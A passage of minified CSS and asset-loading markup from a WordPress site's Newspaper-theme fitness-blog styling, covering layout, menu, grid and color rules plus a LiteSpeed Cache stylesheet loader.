2px;font-weight:400}.td-post-date{color:#767676;display:inline-block;position:relative;top:2px}.td-module-comments{position:relative;float:right;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;text-align:center;line-height:1}.td-module-comments a{color:#fff;background-color:#000;display:inline-block;min-width:17px;padding:3px 4px 4px 5px;position:relative}.td-module-comments a:after{position:absolute;bottom:-3px;left:0;content:'';width:0;height:0;border-style:solid;border-width:3px 3px 0 0;border-color:#000 transparent transparent}.td-excerpt{font-size:13px;color:#767676;font-family:'Open Sans','Open Sans Regular',sans-serif;margin-top:9px}.td-post-category{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;background-color:#222;color:#fff;margin-right:5px;padding:3px 6px 4px;display:block;vertical-align:top}.td-module-image{position:relative}.block-title{font-family:'Roboto',sans-serif;font-size:14px;line-height:1;margin-top:0;margin-bottom:26px;border-bottom:2px solid #222}.block-title span{line-height:17px;display:inline-block;padding:7px 12px 4px;background-color:#222;color:#fff}.td-block-title span{display:inline-block}.td_block_template_1 .block-title{text-align:left}.td-page-title{font-size:30px;line-height:38px;margin:-9px 0 19px}@media (min-width:768px) and (max-width:1018px){body .td-page-title{font-size:26px;line-height:34px;margin:-2px 0 19px}}@media (max-width:767px){body .td-page-title{font-size:24px;line-height:32px}}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.td-ss-main-sidebar{perspective:unset!important}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}.entry-crumbs{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}[class^=td-icon-]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-menu-down:before{content:'\e806'}.td-icon-menu-up:before{content:'\e809'}.td-icon-search:before{content:'\e80a'}.td-icon-menu-left:before{content:'\e80c'}.td-icon-menu-right:before{content:'\e80d'}.td-icon-facebook:before{content:'\e818'}.td-icon-instagram:before{content:'\e81d'}.td-icon-twitter:before{content:'\e831'}.td-icon-vimeo:before{content:'\e832'}.td-icon-youtube:before{content:'\e836'}.td-icon-mobile:before{content:'\e83e'}.td-icon-close-mobile:before{content:'\e900'}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.td_block_wrap{margin-bottom:48px;position:relative;clear:both}@media (max-width:767px){.td_block_wrap{margin-bottom:32px}}.td_block_wrap .td-next-prev-wrap{margin-top:20px}@media (max-width:767px){.td_block_wrap .td-next-prev-wrap{margin-bottom:0}}.td-block-title-wrap{position:relative}.td_with_ajax_pagination{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);overflow:hidden}.td-next-prev-wrap{position:relative;clear:both}.td-next-prev-wrap a{display:inline-block;margin-right:7px;width:25px;height:25px;border:1px solid #dcdcdc;line-height:24px;text-align:center;vertical-align:middle;font-size:7px;color:#b7b7b7}.td-next-prev-wrap .ajax-page-disabled{opacity:.5}.td-next-prev-wrap .td-ajax-next-page{padding-left:2px}.td-next-prev-wrap .td-ajax-prev-page{padding-right:1px}@-moz-document url-prefix(){.td-next-prev-wrap a{line-height:23px}}.td-container-wrap{background-color:#fff;margin-left:auto;margin-right:auto}.td-scroll-up{position:fixed;bottom:4px;right:5px;width:40px;height:40px;background-color:#4db2ec;z-index:9999;transform:translate3d(0,70px,0);-webkit-transform:translate3d(0,70px,0)}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.wpb_button{display:inline-block;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}body.td-animation-stack-type0 .td-animation-stack .entry-thumb{opacity:0}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background-color:transparent}h1{font-size:2em;margin:.67em 0}img{border:0}input{color:inherit;font:inherit;margin:0}input[type=submit]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px;width:auto}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-logo-in-header .td-sticky-disable.td-mobile-logo,.td-logo-in-header .td-sticky-disable.td-header-logo{display:none}@media (max-width:767px){.td-logo-in-header .td-sticky-disable.td-mobile-logo{display:block}}@media (max-width:767px){.td-logo-mobile-loaded{display:none}}.td-header-style-10 .td-logo-wrap-full{min-height:130px;line-height:130px}@media (max-width:767px){.td-header-style-10 .td-logo-wrap-full{line-height:90px;min-height:90px}}.td-header-style-10 .td-logo-wrap-full a{position:relative;z-index:1;line-height:130px;display:inline-block;vertical-align:middle;width:100%}@media (max-width:767px){.td-header-style-10 .td-logo-wrap-full a{line-height:90px}}@media (max-width:767px){.td-header-style-10 .td-logo-in-header .td-header-logo{display:none}}.td-header-style-10 .td-header-sp-logo{text-align:center}.td-header-style-10 .td-header-sp-logo img{z-index:1;display:block;position:relative}.td-header-style-10 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-10 .header-search-wrap .td-icon-search{color:#fff}}.td-header-style-10 .td-header-menu-wrap-full{position:relative}.td-header-style-10 .td-header-main-menu{padding-left:48px}@media (max-width:767px){.td-header-style-10 .td-header-main-menu{padding-left:2px}}.td-header-style-10 #td-header-menu{display:table;margin:0 auto}@media (max-width:767px){.td-header-style-10 #td-header-menu{display:block}}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td-mega-row{display:table-cell;padding:22px 0 10px}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:24px}.td-social-icon-wrap .td-icon-instagram{font-size:15px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}@media (max-width:767px){.td_module_16 .td-excerpt{display:none}}.td_block_21.td-column-1 .td-excerpt{display:none}@media (min-width:768px) and (max-width:1018px){.td_block_21.td-column-1 .td-post-author-name{display:none}}.td-mx-19 .entry-title{font-size:19px;line-height:24px}@media (min-width:768px) and (max-width:1018px){.td-mx-19 .entry-title{font-size:17px!important;line-height:22px!important}}@media (max-width:767px){.td-mx-19 .entry-title{font-size:19px!important;line-height:24px!important}}.td-mx-19 .td-post-category{margin-bottom:10px}@media (max-width:767px){.td-mx-19 .td-post-category{margin-bottom:12px}}.td-mx-19 .td-module-meta-info{margin-top:8px}.td-mx-19 .td-meta-info-container{padding:0 20px 18px}@media (min-width:768px) and (max-width:1018px){.td-mx-19 .td-meta-info-container{padding:0 15px 10px}}@media (max-width:767px){.td-mx-19 .td-meta-info-container{padding:0 13px 14px}}.td-grid-style-4 .td-mx-19 .entry-title{padding:2px 6px 3px}.td-grid-style-4 .td-mx-19 .td-meta-info-container{width:100%}.td-grid-style-4 .td-meta-info-container{bottom:0;z-index:1}.td-grid-style-4 .td-post-category{background-color:rgba(0,0,0,.4)}.td-grid-style-4 .entry-title{background-color:#4db2ec;background-color:rgba(77,178,236,.7)}.td-grid-style-4 .entry-title a{text-shadow:1px 1px 1px rgba(0,0,0,.2)}.td-grid-style-4 .td-module-meta-info{margin:0;background-color:rgba(0,0,0,.4);display:table}.td-grid-style-4 .td-module-meta-info>span{padding:5px 0 6px 7px}.td-grid-style-4 .td-module-meta-info>span span{margin:0 -2px 0 2px;display:inline-block}.td-grid-style-4 .td-module-meta-info>span:last-child{padding-right:7px}@media (max-width:767px){.td-grid-style-4 .td-module-meta-info{display:none}}.td-big-grid-post{position:relative;overflow:hidden}.td-big-grid-post .td-post-category{font-family:'Roboto',sans-serif;font-size:10px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px;padding:3px 7px;line-height:13px}.td-big-grid-post .td-meta-info-container{position:absolute;z-index:1;width:100%}.td-big-grid-post .td-meta-align{width:100%}.td-big-grid-post .td-post-author-name a,.td-big-grid-post .td-post-author-name span,.td-big-grid-post .td-post-date{color:#fff;text-shadow:1px 1px 1px rgba(0,0,0,.3)}.td-big-grid-post .entry-title{margin:0;word-wrap:break-word}.td-big-grid-post .entry-title a{color:#fff;text-shadow:1px 1px 3px rgba(0,0,0,.2)}.td-big-grid-post .td-module-meta-info{margin:11px 0 20px 20px;min-height:0;z-index:1}@media (max-width:767px){.td-big-grid-post .td-module-meta-info{margin-left:17px}}.td-big-grid-post .td-big-grid-meta{z-index:1}.td-big-grid-post .td-module-thumb{overflow:hidden;margin:0}@media (min-width:1019px) and (max-width:1140px){.td-big-grid-post .entry-thumb{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-big-grid-post .entry-thumb{width:100%}}@media (max-width:767px){.td-big-grid-post .entry-thumb{width:100%}}.td-big-grid-post .td-module-thumb{background-color:#e5e5e5}.td-big-grid-post .td-post-author-name,.td-big-grid-post .td-post-date{top:0}.td-big-grids-fl .td-big-grid-post{position:relative;height:0}.td-big-grids-fl .td_module_wrap{padding-bottom:0}@media (min-width:767px){.td-big-grids-fl.td-big-grids-margin .td-big-grid-post{border-style:solid;border-color:transparent}}@media (min-width:1018px){.td-big-grids-fl.td-big-grids-margin .td-big-grid-post{border-width:0 6px}}@media (min-width:768px) and (max-width:1018px){.td-big-grids-fl.td-big-grids-margin .td-big-grid-post{border-width:0 2px}}.td-big-grids-fl .td-module-image,.td-big-grids-fl .td-module-empty .td-module-thumb{position:absolute;top:0;left:0;width:100%;height:100%}.td-big-grids-fl .td-module-thumb{height:100%}.td-big-grids-fl .td-thumb-css{height:100%;background-position:center center;background-size:cover}.td-big-grids-fl .td-module-meta-info{margin-left:0;margin-bottom:0}@media (max-width:767px){.td-big-grids-fl{margin-left:-20px;margin-right:-20px}}@media (max-width:767px){.td-big-grids-fl .td-module-empty{display:none!important}}.td-big-grids-fl.td-grid-style-4 .td-post-category{display:table;margin-bottom:0!important}.td-big-grids-fl.td-grid-style-4 .td-module-meta-info{margin-top:0!important}.td-big-grids-fl.td-grid-style-4 .td-meta-info-container{padding:0!important}.td-category-grid-fl .td-container{width:100%!important}@media (min-width:1018px){.td-big-grids-margin{margin-left:-6px;margin-right:-6px}}@media (min-width:768px) and (max-width:1018px){.td-big-grids-margin{margin-left:-2px;margin-right:-2px}}@media (max-width:1018px){.td_block_big_grid_fl_3 .td-module-meta-info{display:none}}.td_block_big_grid_fl_3 .td-big-grid-post{float:left;width:33.33333%;padding-top:32%}@media (min-width:1018px){.td_block_big_grid_fl_3 .td-big-grid-post .entry-title{font-size:17px;line-height:22px}.td_block_big_grid_fl_3 .td-big-grid-post .td-meta-info-container{padding:0 10px 18px}}@media (max-width:1018px){.td_block_big_grid_fl_3 .td-big-grid-post{padding-top:36%}}@media (max-width:767px){.td_block_big_grid_fl_3 .td-big-grid-post{padding-top:50%;width:100%}}@media (max-width:767px){.td_block_big_grid_fl_3 .td-big-grid-post-0,.td_block_big_grid_fl_3 .td-big-grid-post-1{margin-bottom:2px}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3 .td-big-grid-post{padding-top:23%}@media (min-width:1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3 .td-big-grid-post .entry-title{font-size:19px;line-height:24px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3 .td-big-grid-post .td-meta-info-container{padding:0 20px 20px}}@media (min-width:1019px) and (max-width:1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3 .td-big-grid-post{padding-top:30%}}@media (min-width:768px) and (max-width:1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3 .td-big-grid-post{padding-top:32%}}@media (max-width:767px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3 .td-big-grid-post{padding-top:60%}}@media (min-width:768px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3.td-grid-style-4 .td-meta-info-container{max-width:80%;width:auto}}.td-pulldown-filter-list{display:none}.td-category-header{background-color:#fff;clear:both}.td-category-header .td-container{position:relative}.td-category-header .td-page-title{text-transform:uppercase;font-weight:700;margin-top:-2px;margin-bottom:0}.td-category-header .td-category-pulldown-filter{position:absolute;top:49px;right:0}@media (min-width:768px) and (max-width:1018px){.td-category-header .td-category-pulldown-filter{top:46px}}@media (max-width:767px){.td-category-header .td-category-pulldown-filter{top:50px;right:10px}}.td-category-header .td-pulldown-filter-display-option{background-color:#222;color:#fff;font-family:'Roboto',sans-serif;text-transform:uppercase;padding:5px 13px 4px;font-size:11px;white-space:nowrap}.td-category-header .td-icon-menu-down{font-size:9px;margin-left:5px;position:relative;top:-1px}.td-category-header .td-pulldown-filter-list{position:absolute;z-index:2;right:0;background-color:#222;padding:6px 0;text-align:left;margin:4px 0 0;min-width:113px}.td-category-header .td-pulldown-filter-list a{background-color:transparent!important}.td-category-header .td-pulldown-filter-item{list-style:none;margin-left:0;line-height:1}.td-category-header .td-pulldown-category-filter-link{padding:0 13px;display:inline-block;font-size:10px;line-height:24px;width:100%;color:#fff;text-transform:none}@-moz-document url-prefix(){.td-category-header .td-pulldown-filter-display-option{padding:4px 13px 5px}}@media (max-width:767px){.category .td-crumb-container{margin-bottom:3px;padding-top:15px}}@media (max-width:767px){.category .td-category-grid .td_block_wrap{padding-bottom:40px}}.td_category_template_1 .td-category-header{padding-bottom:18px}@media (max-width:1018px){.td_category_template_1 .td-category-header{padding-bottom:14px}}@media (max-width:767px){.td_category_template_1 .td-category-pulldown-filter{display:none}}.td-footer-wrapper a{color:#fff}.td-block-title span{display:inline-block}.td_block_template_1 .block-title{text-align:left}.td-blog-fitness{letter-spacing:.02rem}.td-blog-fitness .td-header-style-10 .sf-menu>.current-menu-item>a{color:#fc7d46}.td-blog-fitness .td-header-style-10 .sf-menu>li>a:after{background-color:transparent}.td-blog-fitness .td-header-style-10 .td-header-menu-wrap{border-bottom:1px solid #000}.td-blog-fitness .td-header-style-10 .td-header-gradient:before{display:none}.td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4.td_block_wrap{margin-bottom:16px!important}.td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td-big-grid-post{padding-top:25%!important}@media (min-width:1141px) and (max-width:1500px){.td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td-big-grid-post{padding-top:28%!important}}@media (min-width:768px) and (max-width:1140px){.td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td-big-grid-post{padding-top:32%!important}}@media (max-width:767px){.td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td-big-grid-post{padding-top:60%!important}}.td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td_module_mx20{border-width:0}.td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td_module_mx20 .td-meta-info-container{max-width:100%!important;width:100%;text-align:center;text-align:-webkit-center}.td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td_module_mx20 .td-meta-info-container .td-post-category{padding:15px 25px;background-color:#fff;color:#000}@media (min-width:1141px) and (max-width:1700px){.td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td_module_mx20 .td-meta-info-container .td-post-category{padding:10px 20px}}@media (min-width:1019px) and (max-width:1140px){.td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td_module_mx20 .td-meta-info-container .td-post-category{padding:8px 16px}}@media (min-width:767px) and (max-width:1019px){.td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td_module_mx20 .td-meta-info-container .td-post-category{padding:5px 10px}}@media (max-width:767px){.td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td_module_mx20 .td-meta-info-container .td-post-category{padding:10px 15px}}.td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td_module_mx20 .td-meta-info-container .td-module-title{background-color:#fff;padding-top:20px;padding-bottom:15px;font-size:28px;line-height:34px}.td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td_module_mx20 .td-meta-info-container .td-module-title a{color:#000;text-shadow:none}@media (min-width:1501px) and (max-width:1700px){.td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td_module_mx20 .td-meta-info-container .td-module-title{font-size:23px!important;font-weight:700!important;line-height:30px!important}}@media (min-width:1141px) and (max-width:1500px){.td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td_module_mx20 .td-meta-info-container .td-module-title{font-size:18px!important;line-height:24px!important;padding-top:16px;padding-bottom:10px}}@media (min-width:1019px) and (max-width:1140px){.td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td_module_mx20 .td-meta-info-container .td-module-title{font-size:15px!important;line-height:20px!important;padding-top:12px;padding-bottom:6px}}@media (min-width:768px) and (max-width:1018px){.td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td_module_mx20 .td-meta-info-container .td-module-title{font-size:12px!important;line-height:19px!important;padding-top:10px;padding-bottom:4px}}@media (max-width:767px){.td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td_module_mx20 .td-meta-info-container .td-module-title{font-size:15px!important;line-height:20px!important;padding-top:12px;padding-bottom:6px}}.td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td_module_mx20 .td-meta-info-container .td-module-meta-info{width:100%;background-color:#fff;display:block}.td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td_module_mx20 .td-meta-info-container .td-module-meta-info .td-post-author-name a{color:#000;text-shadow:none}.td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td_module_mx20 .td-meta-info-container .td-module-meta-info .td-post-date{color:#000;text-shadow:none}@media (max-width:767px){.td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td_module_mx20 .td-meta-info-container .td-module-meta-info{display:none}}.td-blog-fitness .td-post-date{font-style:italic}.td-blog-fitness .td_block_21{background-color:#f1f1f1;padding:20px}.td-blog-fitness .td_block_21 .td-block-title-wrap{text-align:center}.td-blog-fitness .td_block_21 .block-title{border-color:#f1f1f1}.td-blog-fitness .td_block_21 .block-title span{background-color:#f1f1f1;color:#000;letter-spacing:.2em;font-weight:600}.td-blog-fitness .td_block_21 .td-post-author-name{display:none}.td-blog-fitness .td_block_21 .td-module-comments{display:none}.td-blog-fitness .td_block_wrap{margin-bottom:32px}.td-blog-fitness .td-main-content-wrap{padding:0}.td-blog-fitness .td-footer-wrapper .td_module_16 .td-module-comments{display:none}.td-blog-fitness .td-category-grid{border-bottom:1px solid #000;margin-bottom:32px}@media (max-width:767px){.td-blog-fitness .td-category-grid{border-bottom:none;margin-bottom:0}}.sf-menu>.current-menu-item>a:after,.header-search-wrap .td-drop-down-search:after,.td-scroll-up{background-color:#fc7d46}a{color:#fc7d46}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #fc7d46}.block-title>span{background-color:#fc7d46}.block-title{border-color:#fc7d46}.td-grid-style-4 .entry-title{background-color:rgba(252,125,70,.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,.7);background:-moz-linear-gradient(top,rgba(0,0,0,.7) 0%,rgba(0,0,0,.8) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,.7)),color-stop(100%,rgba(0,0,0,.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,.7) 0%,rgba(0,0,0,.8) 100%);background:-o-linear-gradient(top,rgba(0,0,0,.7) 0%,rgba(0,0,0,.8) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.7) 0%,rgba(0,0,0,.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.7) 0%,rgba(0,0,0,.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.7)',endColorstr='rgba(0,0,0,0.8)',GradientType=0)}.td-mobile-content .current-menu-item>a{color:#fc7d46}.td-menu-background,.td-search-background{background-image:url('https://stata.fi/wp-content/uploads/2021/10/12.jpg')}ul.sf-menu>.menu-item>a{font-family:Poppins}.td-page-title{font-family:Poppins}body{font-family:Poppins}ul.sf-menu>.td-menu-item>a{font-family:Poppins}.td-theme-wrap .td-mega-menu ul{background-color:#000}.td-theme-wrap .td-mega-span h3 a{color:#fff}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{color:#fff}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{border-color:#fff}.td-theme-wrap .td-mega-menu ul{border-color:#000}.block-title>span,.td-theme-wrap .td-block-title{font-family:Poppins}.td_module_wrap .td-post-author-name a{font-family:Poppins}.td-post-date .entry-date{font-family:Poppins}.td-module-comments a{font-family:Poppins}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category{font-family:Poppins}.td_mod_mega_menu .item-details a{font-family:Poppins}.td-excerpt{font-family:Poppins}.td_module_mx20 .td-module-title{font-family:Poppins;font-weight:700}.sf-menu>.current-menu-item>a:after,.header-search-wrap .td-drop-down-search:after,.td-scroll-up{background-color:#fc7d46}a{color:#fc7d46}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #fc7d46}.block-title>span{background-color:#fc7d46}.block-title{border-color:#fc7d46}.td-grid-style-4 .entry-title{background-color:rgba(252,125,70,.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,.7);background:-moz-linear-gradient(top,rgba(0,0,0,.7) 0%,rgba(0,0,0,.8) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,.7)),color-stop(100%,rgba(0,0,0,.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,.7) 0%,rgba(0,0,0,.8) 100%);background:-o-linear-gradient(top,rgba(0,0,0,.7) 0%,rgba(0,0,0,.8) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.7) 0%,rgba(0,0,0,.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.7) 0%,rgba(0,0,0,.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.7)',endColorstr='rgba(0,0,0,0.8)',GradientType=0)}.td-mobile-content .current-menu-item>a{color:#fc7d46}.td-menu-background,.td-search-background{background-image:url('https://stata.fi/wp-content/uploads/2021/10/12.jpg')}ul.sf-menu>.menu-item>a{font-family:Poppins}.td-page-title{font-family:Poppins}body{font-family:Poppins}ul.sf-menu>.td-menu-item>a{font-family:Poppins}.td-theme-wrap .td-mega-menu ul{background-color:#000}.td-theme-wrap .td-mega-span h3 a{color:#fff}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{color:#fff}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{border-color:#fff}.td-theme-wrap .td-mega-menu ul{border-color:#000}.block-title>span,.td-theme-wrap .td-block-title{font-family:Poppins}.td_module_wrap .td-post-author-name a{font-family:Poppins}.td-post-date .entry-date{font-family:Poppins}.td-module-comments a{font-family:Poppins}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category{font-family:Poppins}.td_mod_mega_menu .item-details a{font-family:Poppins}.td-excerpt{font-family:Poppins}.td_module_mx20 .td-module-title{font-family:Poppins;font-weight:700}.td-blog-fitness .td-header-style-10 .sf-menu>.current-menu-item>a{color:#fc7d46}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://stata.fi/wp-content/litespeed/ucss/96bc9dccf92c98eefaa178805268210f.css?ver=f05e2" /><script data-optimized="1" type="litespeed/javascript" data-src="https://stata.fi/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: 